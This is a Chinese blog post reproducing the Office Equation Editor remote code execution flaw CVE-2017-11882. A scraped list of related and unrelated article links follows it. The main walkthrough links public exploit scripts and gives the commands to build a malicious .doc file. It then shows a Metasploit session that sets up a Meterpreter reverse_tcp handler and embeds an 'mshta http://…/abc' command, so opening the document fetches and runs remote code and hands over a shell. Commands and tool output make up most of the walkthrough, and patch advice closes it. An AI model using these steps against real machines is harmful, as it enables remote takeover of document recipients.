隐藏17年的Office远程代码执行漏洞(CVE-2017-11882)

Preface

这几天关于Office的一个远程代码执行漏洞很流行,昨天也有朋友发了相关信息,于是想复现一下看看,复现过程也比较简单,主要是简单记录下。



利用脚本Github传送地址 ,后面的参考链接都有成功的比较详细的案例了。

主要是要用到如图中的两个脚本,example文件夹中有个doc,应该直接打开就能弹计算器了。

影响版本

- Office 365

- Microsoft Office 2000

- Microsoft Office 2003

- Microsoft Office 2007 Service Pack 3

- Microsoft Office 2010 Service Pack 2

- Microsoft Office 2013 Service Pack 1

- Microsoft Office 2016

复现过程

国外最先发布的poc地址:https://github.com/embedi/CVE-2017-11882

这里我们使用的是Ridter师傅改进过的脚本:https://github.com/Ridter/CVE-2017-11882/



生成漏洞doc文件弹计算器

生成漏洞doc文件,可以弹出计算器如下:(脚本在Github传送地址)

starnight:CVE-- starnight$ python Command_CVE--.py -c "cmd.exe /c calc.exe" -o test.doc

[*] Done ! output file >> test.doc <<

用命令生成test.doc后,用Offcie 2013打开这个文件,可以看到在打开doc文件的时候,弹出计算器。

除了可以弹计算器外,还能获取shell。



生成漏洞doc文件拿shell

这里我们参考链接2,使用metasploit,将脚本PS_shell.rb放到metasploit exploit的某个路径下:

我的kali下的metasploit所在路径是:/usr/share/metasploit-framework, 可以放在如下目录:(这里我们新创建一个new-exps目录存放这个脚本)

root@kali:/usr/share/metasploit-framework/modules/exploits/windows/new-exps# pwd

/usr/share/metasploit-framework/modules/exploits/windows/new-exps

root@kali:/usr/share/metasploit-framework/modules/exploits/windows/new-exps# ls

PS_shell.rb

这样在启动msf时就能直接使用了:

msf > use exploit/windows/new-exps/PS_shell

漏洞利用过程:

msf > use exploit/windows/new-exps/PS_shell

msf exploit(PS_shell) > set payload windows/meterpreter/reverse_tcp

payload => windows/meterpreter/reverse_tcp

msf exploit(PS_shell) > set lhost 192.168.1.102

lhost => 192.168.1.102

msf exploit(PS_shell) > set uripath abc

uripath => abc

msf exploit(PS_shell) > exploit

[*] Exploit running as background job . [*] Started reverse TCP handler on 192.168.1.102:

msf exploit(PS_shell) > [*] Using URL: http://0.0.0.0:8080/abc

[*] Local IP: http://192.168.1.102:8080/abc

[*] Server started.

[*] Place the following DDE in an MS document:

mshta.exe "http://192.168.1.102:8080/abc"

从上面可以看出,我们要连接到这个地址:http://192.168.1.102:8080/abc



我们需要用上面那个脚本重新生成这样一个存在漏洞的doc文件:

starnight:CVE-- starnight$ python Command_CVE--.py -c "mshta http://192.168.1.102:8080/abc" -o test.doc

[*] Done ! output file >> test.doc <<

再用Office打开这个doc,就能拿到meterpreter了:

OK, 利用过程就这样吧。(右键在新标签页中打开图片查看更清晰哦)

更多手法请参考:

漏洞修复

()下载https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-11882 更新补丁进行修补 ()开启Windows Update功能,定期对系统进行自动更新

参考

隐藏17年的Office远程代码执行漏洞(CVE-2017-11882)的更多相关文章

- 漏洞复现-Office远程代码执行漏洞 (CVE-2017-11882&CVE-2018-0802)

漏洞原理 这两个漏洞本质都是由Office默认安装的公式编辑器(EQNEDT32.EXE)引发的栈溢出漏洞(不要问什么是栈溢出,咱也解释不了/(ㄒoㄒ)/~~) 影响版本 Office 365 Mic ...

- Office远程代码执行漏洞CVE-2017-0199复现

在刚刚结束的BlackHat2017黑帽大会上,最佳客户端安全漏洞奖颁给了CVE-2017-0199漏洞,这个漏洞是Office系列办公软件中的一个逻辑漏洞,和常规的内存破坏型漏洞不同,这类漏洞无需复 ...

- Office远程代码执行漏洞(CVE-2017-11882)复现

昨晚看到的有复现的文章,一直到今天才去自己复现了一遍,还是例行记录一下. POC: https://github.com/Ridter/CVE-2017-11882/ 一.简单的生成弹计算器的doc文 ...

- Office远程代码执行漏洞(CVE-2017-11882)

POC: https://github.com/Ridter/CVE-2017-11882/ 一.简单的生成弹计算器的doc文件. 网上看到的改进过的POC,我们直接拿来用,命令如下: #python ...

- 【漏洞复现】Office远程代码执行漏洞(CVE-2017-11882)

昨晚看到的有复现的文章,一直到今天才去自己复现了一遍,还是例行记录一下. POC: https://github.com/Ridter/CVE-2017-11882/ 一.简单的生成弹计算器的doc文 ...

- office远程代码执行(CVE-2017-11882)

office远程代码执行(CVE-2017-11882) 影响版本: MicrosoftOffice 2000 MicrosoftOffice 2003 MicrosoftOffice 2007 Se ...

- Office CVE-2017-8570远程代码执行漏洞复现

实验环境 操作机:Kali Linux IP:172.16.11.2 目标机:windows7 x64 IP:172.16.12.2 实验目的 掌握漏洞的利用方法 实验工具 Metaspliot:它是 ...

- PHPMailer < 5.2.18 远程代码执行漏洞(CVE-2016-10033)

PHPMailer < 5.2.18 Remote Code Execution 本文将简单展示一下PHPMailer远程代码执行漏洞(CVE-2016-10033)的利用过程,使用的是别人已经 ...

- Apache Tomcat 远程代码执行漏洞(CVE-2019-0232)漏洞复现

Apache Tomcat 远程代码执行漏洞(CVE-2019-0232)漏洞复现 一. 漏洞简介 漏洞编号和级别 CVE编号:CVE-2019-0232,危险级别:高危,CVSS分值:官方 ...

随机推荐

- 从零开始教你封装自己的vue组件

组件(component)是vue.js最强大的功能之一,它可以实现功能的复用,以及对其他逻辑的解耦.但经过一段时间的使用,我发现自己并没有在业务中发挥出组件的最大价值.相信很多刚开始使用vue的朋友 ...

- PHP中如何定义类及其成员属性与操作

1.类的定义: i. 类的关键字定义使用class 1.定义一个空类 Class Person{}; 2.定义一个有成员属性和操作的类 Class Person{ 成员属性........ 操 ...

- ModelForm

这是一个神奇的组件,通过名字我们可以看出来,这个组件的功能就是把model和form组合起来,对,你没猜错,相信自己的英语水平. 先来一个简单的例子来看一下这个东西怎么用: 比如我们的数据库中有这样一 ...

- LVS原理讲解

一.lvs介绍 LVS的英文全名为"Linux Virtual Server",即Linux虚拟服务器,是一个虚拟的四层交换器集群系统,根据目标地址和目标端口实现用户请求转发,本身 ...

- 3des用法示例,已测试

using System;using System.Data;using System.Configuration;using System.Web;using System.Web.Security ...

- linux下svn的安装与配置

---恢复内容开始--- linux下svn的安装与配置 Linux发行版本:CentOS6.5 1.安装subversion sudo yum -y install subversion 2.创建s ...

- MAVEN 打包WAR

<build> <finalName>edu-web-boss</finalName> <resources> <resource> < ...

- 基于webuploader.js的单图片上传封装

HTML代码 <div class="manageImgUp">点击图片上传</div> <div class="manageImgUpLc ...

- Arduino上传数据至贝壳物联并与FPGA进行交互

本篇实现Arduino与FPGA交互,当然也没有什么新的协议,还是基于串口通讯,现在学一个串口通信基本上可以驱动大多数模块了,而且和各种单片机无缝数据交互,Arduino由于其强大的库函数支持,在实现 ...

- Linux系列教程(九)——Linux常用命令之网络和关机重启命令

前一篇博客我们讲解了Linux压缩和解压缩命令,使用的最多的是tar命令,因为现在很多源码包都是.tar.gz的格式,通过 tar -zcvf 能完成解压.然后对于.zip格式的文件,使用gunzip ...